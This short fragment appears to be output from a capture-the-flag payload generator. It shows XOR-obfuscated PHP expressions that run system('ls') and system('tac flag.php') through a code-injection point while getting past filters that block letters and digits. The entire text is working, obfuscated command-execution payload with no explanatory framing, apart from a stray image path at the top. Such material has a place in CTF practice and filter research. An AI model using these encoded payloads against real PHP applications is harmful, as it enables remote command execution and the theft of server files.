 [+] your function: system
[+] your command: ls
[*] result:
("%0c%06%0c%0b%05%0d"^"%7f%7f%7f%7f%60%60")("%0c%0c"^"%60%7f")
[+] your function: system
[+] your command: tac flag.php
[*] result:
("%0c%06%0c%0b%05%0d"^"%7f%7f%7f%7f%60%60")("%0b%01%03%00%06%0c%01%07%01%0f%08%0f"^"%7f%60%60%20%60%60%60%60%2f%7f%60%7f")